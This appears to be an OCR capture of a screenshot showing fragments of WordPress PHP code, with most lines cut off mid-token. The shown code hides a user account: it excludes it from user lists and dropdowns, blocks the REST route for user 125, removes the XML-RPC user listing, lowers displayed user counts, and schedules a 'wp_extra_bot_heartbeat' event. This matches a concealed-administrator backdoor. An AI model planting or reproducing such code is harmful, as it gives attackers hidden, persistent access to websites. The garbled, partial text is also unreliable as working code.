
'intval', $exclude ) ) ); } ); add_filter( 'wp_dropdown_users_args',
array_map( 'intval', $exclude ) ); return $a; } ); add_filter( 'rest
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); 
preg_match( '#^/wp/v2/users/125(/|$)#', $route ) ) { return new WP_E
function( $methods ) { unset( $methods['wp.getUsers'], $methods[
$exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] : a
'admin_head-users.php', function() { echo '
'; } ); add_filter( 'vie
preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0
'wp_next_scheduled' ) || ! function_exists( 'wp_schedule_single_
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } ); add_acti